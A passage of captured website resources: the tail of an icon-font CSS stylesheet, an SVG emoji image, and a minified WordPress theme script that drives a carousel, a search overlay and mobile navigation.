24"}.jam-triangle-danger-f:before{content:"\ec25"}.jam-triangle-danger:before{content:"\ec26"}.jam-triangle-f:before{content:"\ec27"}.jam-triangle:before{content:"\ec28"}.jam-trophy-f:before{content:"\ec29"}.jam-trophy:before{content:"\ec2a"}.jam-tube:before{content:"\ec2b"}.jam-tumblr-circle:before{content:"\ec2c"}.jam-tumblr-square:before{content:"\ec2d"}.jam-tumblr:before{content:"\ec2e"}.jam-twitch:before{content:"\ec2f"}.jam-twitter-circle:before{content:"\ec30"}.jam-twitter-square:before{content:"\ec31"}.jam-twitter:before{content:"\ec32"}.jam-umbrella-closed-f:before{content:"\ec33"}.jam-umbrella-closed:before{content:"\ec34"}.jam-umbrella-f:before{content:"\ec35"}.jam-umbrella:before{content:"\ec36"}.jam-underline:before{content:"\ec37"}.jam-undo:before{content:"\ec38"}.jam-unindent:before{content:"\ec39"}.jam-universe:before{content:"\ec3a"}.jam-unordered-list:before{content:"\ec3b"}.jam-unsplash-circle:before{content:"\ec3c"}.jam-unsplash-square:before{content:"\ec3d"}.jam-unsplash:before{content:"\ec3e"}.jam-upload:before{content:"\ec3f"}.jam-user-circle:before{content:"\ec40"}.jam-user-minus:before{content:"\ec41"}.jam-user-plus:before{content:"\ec42"}.jam-user-remove:before{content:"\ec43"}.jam-user-square:before{content:"\ec44"}.jam-user:before{content:"\ec45"}.jam-users:before{content:"\ec46"}.jam-viadeo:before{content:"\ec47"}.jam-viber-circle:before{content:"\ec48"}.jam-viber-square:before{content:"\ec49"}.jam-viber:before{content:"\ec4a"}.jam-video-camera-f:before{content:"\ec4b"}.jam-video-camera-vintage-f:before{content:"\ec4c"}.jam-video-camera-vintage:before{content:"\ec4d"}.jam-video-camera:before{content:"\ec4e"}.jam-vimeo-circle:before{content:"\ec4f"}.jam-vimeo-square:before{content:"\ec50"}.jam-vimeo:before{content:"\ec51"}.jam-vine-circle:before{content:"\ec52"}.jam-vine-square:before{content:"\ec53"}.jam-vine:before{content:"\ec54"}.jam-voicemail:before{content:"\ec55"}.jam-volume-circle-f:before{content:"\ec56"}.jam-volume-circle:before{content:"\ec57"}.jam-volume-down-circle-f:before{content:"\ec58"}.jam-volume-down-circle:before{content:"\ec59"}.jam-volume-down-square-f:before{content:"\ec5a"}.jam-volume-down-square:before{content:"\ec5b"}.jam-volume-down:before{content:"\ec5c"}.jam-volume-mute-circle-f:before{content:"\ec5d"}.jam-volume-mute-circle:before{content:"\ec5e"}.jam-volume-mute-square-f:before{content:"\ec5f"}.jam-volume-mute-square:before{content:"\ec60"}.jam-volume-mute:before{content:"\ec61"}.jam-volume-square-f:before{content:"\ec62"}.jam-volume-square:before{content:"\ec63"}.jam-volume-up-circle-f:before{content:"\ec64"}.jam-volume-up-circle:before{content:"\ec65"}.jam-volume-up-square-f:before{content:"\ec66"}.jam-volume-up-square:before{content:"\ec67"}.jam-volume-up:before{content:"\ec68"}.jam-volume:before{content:"\ec69"}.jam-watch-f:before{content:"\ec6a"}.jam-watch:before{content:"\ec6b"}.jam-water-drop-f:before{content:"\ec6c"}.jam-water-drop:before{content:"\ec6d"}.jam-whatsapp:before{content:"\ec6e"}.jam-wifi:before{content:"\ec6f"}.jam-wikipedia:before{content:"\ec70"}.jam-wordpress:before{content:"\ec71"}.jam-world:before{content:"\ec72"}.jam-wrench-f:before{content:"\ec73"}.jam-wrench:before{content:"\ec74"}.jam-write-f:before{content:"\ec75"}.jam-write:before{content:"\ec76"}.jam-yahoo-circle:before{content:"\ec77"}.jam-yahoo-square:before{content:"\ec78"}.jam-yahoo:before{content:"\ec79"}.jam-yelp-circle:before{content:"\ec7a"}.jam-yelp-square:before{content:"\ec7b"}.jam-yelp:before{content:"\ec7c"}.jam-youtube-circle:before{content:"\ec7d"}.jam-youtube-square:before{content:"\ec7e"}.jam-youtube:before{content:"\ec7f"}


--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f9d8.svg
body_size: 1545
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#4289C1" d="M28.632 30.563c-.178-1.426-1.568-1.931-2.257-1.931-.884 0-2.992 1.106-3.375-.585l-.037-.183-9.91-.012-.053.184c-.375 1.708-2.492.596-3.378.596-.689 0-2.079.505-2.257 1.931C7.365 30.563 14.13 33 18 33c3.873 0 10.632-2.437 10.632-2.437z"/><path fill="#FFDC5D" d="M12.165 17.445c-.546-.091-1.06.234-1.151.778l-.825 4.56c-.071.043-.142.087-.217.135-1.762 1.131-1.661 3.529-2.934 4.616-.171.146-.949.766-1.203 1.325-.336.738.22.444.045.695-.406.584-.414 1.478-.127 1.686l.373.1c.557.403 2.081-1.336 2.281-2.302.3-1.443 3.075-3.25 3.589-4.653.162-.444.224-.787.173-1.074l1.106-5.145c.091-.546-.566-.631-1.11-.721zm17.922 12.167c-.175-.251.437-.016.101-.754-.255-.56-1.089-1.179-1.259-1.325-1.273-1.087-1.116-3.485-2.878-4.616-.083-.054-.164-.104-.243-.151l-.822-4.543c-.09-.544-.607-.868-1.15-.778-.545.091-1.235.175-1.145.72l1.151 5.222c-.028.272.036.592.184.998.513 1.402 3.289 3.209 3.589 4.653.201.967 1.725 2.706 2.281 2.302l.373-.1c.289-.21.225-1.044-.182-1.628z"/><path fill="#FFDC5D" d="M22.757 35.82c-1.04.089-2.02-.208-3 0-.475.03-.802 0-1.277-.416s-8.287-1.515-9.713-2.465c-.658-.439-1.662-1.54-1.396-2.465.263-.913 1.139-1.429 2.198-1.455 2.065-.051 6 2.941 8.851 4.04.518.2.948-.052 1.604.119.683.178 2.317-.555 3.149-.446 1.129.149 1.574.683 1.485 1.604-.094.974-.861 1.395-1.901 1.484z"/><path fill="#F9CA55" d="M22.757 35.82c-1.04.089-2.02-.208-3 0-.475.03-.802 0-1.277-.416s.889-2.399 1.545-2.228c.683.178 2.317-.555 3.149-.446 1.129.149 1.574.683 1.485 1.604-.095.976-.862 1.397-1.902 1.486zm-11.561-2.614c.238-.624 1.188-.891 1.634-.95s1.188.208 1.693.416c.505.208 1.118.234 1.504.085.386-.149.668-.124.958 0 .078.033.423 0 .546-.067 0 0 1.79.616 1.136.824-.653.208-5.421.524-6.074.524s-1.397-.832-1.397-.832z"/><path fill="#F9CA55" d="M7.371 30.474c.006-.02.016-.037.022-.056.201.762.76 1.66 1.401 1.898.802.297 7.247 2.198 8.049 2.287.802.089 1.99.208 2.228.386.238.178.861.238 1.366.119.505-.119 1.782.356 2.436.208.653-.148 1.604-.445 1.782-1.247.003-.015.007-.022.011-.034.004.096.003.195-.007.302-.094.975-.861 1.396-1.901 1.485s-2.02-.208-3 0c-.475.03-.802 0-1.277-.416-.475-.416-8.287-1.515-9.713-2.465-.659-.441-1.663-1.543-1.397-2.467z"/><path fill="#FFDC5D" d="M13.243 35.82c1.04.089 2.02-.208 3 0 .475.03.802 0 1.277-.416s8.287-1.515 9.713-2.465c.658-.439 1.662-1.54 1.396-2.465-.263-.913-1.139-1.429-2.198-1.455-2.065-.051-6 2.941-8.851 4.04-.518.2-.948-.052-1.604.119-.683.178-2.317-.555-3.149-.446-1.129.149-1.574.683-1.485 1.604.094.974.861 1.395 1.901 1.484z"/><path fill="#FA743E" d="M25.458 19.156s-.555-2.975-2.924-3.475C19.713 15.086 18.912 15 18 15s-1.713.086-4.534.681c-2.369.499-2.924 3.475-2.924 3.475l2.458.632s.354 2.22.354 4.181S13 28 13 28s2.031.335 5 .335S23 28 23 28s-.354-2.071-.354-4.031.354-4.181.354-4.181l2.458-.632z"/><path fill="#FFAC33" d="M20.218.202c-1.141-.369-3.825-.268-4.497.604-1.745.034-3.792 1.611-4.06 3.691-.266 2.059.326 3.015.537 4.564.239 1.754 1.225 2.315 2.013 2.55 1.134 1.499 2.34 1.435 4.365 1.435 3.954 0 5.837-2.646 6.004-7.139.101-2.718-1.494-4.777-4.362-5.705z"/><path fill="#FFDC5D" d="M16.317 11.916v3.389c0 .936.759 1.695 1.695 1.695s1.695-.758 1.695-1.695v-3.389h-3.39z"/><path fill="#F9CA55" d="M16.317 14.449c.596.218 1.965.562 3.389-.017v-2.516h-3.389v2.533z"/><path fill="#FFDC5D" d="M22.479 6.099c-.383-.53-.872-.956-1.946-1.107.403.185.789.822.839 1.174.05.352.101.638-.218.285-1.277-1.412-2.668-.856-4.046-1.718-.963-.602-1.256-1.269-1.256-1.269s-.117.889-1.577 1.795c-.423.263-.928.848-1.208 1.711-.201.621-.139 1.175-.139 2.121 0 2.762 2.276 5.084 5.084 5.084s5.084-2.342 5.084-5.084c-.001-1.717-.181-2.388-.617-2.992z"/><path fill="#C1694F" d="M20.271 11.916h-4.518s.565 1.13 2.259 1.13 2.259-1.13 2.259-1.13zm-1.695-1.412h-1.13c-.156 0-.282-.126-.282-.282 0-.156.126-.282.282-.282h1.13c.156 0 .282.126.282.282.001.156-.125.282-.282.282zM16.25 8.75h-1.5c-.137 0-.25-.113-.25-.25s.113-.25.25-.25h1.5c.138 0 .25.113.25.25s-.112.25-.25.25zm5 0h-1.5c-.138 0-.25-.113-.25-.25s.112-.25.25-.25h1.5c.138 0 .25.113.25.25s-.112.25-.25.25z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//js/np.min.js?ver=1769104282
body_size: 339
content:
jQuery(window).load(function(){var topBarOuter=jQuery(".np-topbar").outerHeight();jQuery("ul.np-topbar-nav a").not(".sub-menu a").css("line-height",topBarOuter-1+"px")});jQuery(document).ready(function($){var carouselContainer=$(".post-carousel-container");var searchTrigger=$(".np-search-overlay-trigger");if(carouselContainer.length>0){carouselContainer.each(function(){var scrollNum=parseInt($(this).attr("data-scroll-items"));var showNum=parseInt($(this).attr("data-show-items"));$(this).slick({infinite:true,slidesToShow:showNum,slidesToScroll:scrollNum,arrows:false,responsive:[{breakpoint:840,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]});$(this).fadeIn()});$(".carousel-next").on("click",function(){carouselContainer.slick("slickNext");return false});$(".carousel-prev").on("click",function(){carouselContainer.slick("slickPrev");return false})}$("#nav-icon1").click(function(){$(this).toggleClass("open")});$(".close-btn").click(function(){$("#search-overlay").fadeOut();searchTrigger.show()});searchTrigger.on("click",function(){$(this).hide();$("#search-overlay").fadeIn();return false});$("#np-mobile-navigation").hcOffcanvasNav({maxWidth:769,customToggle:$(".mobile-trigger"),labelClose:""})});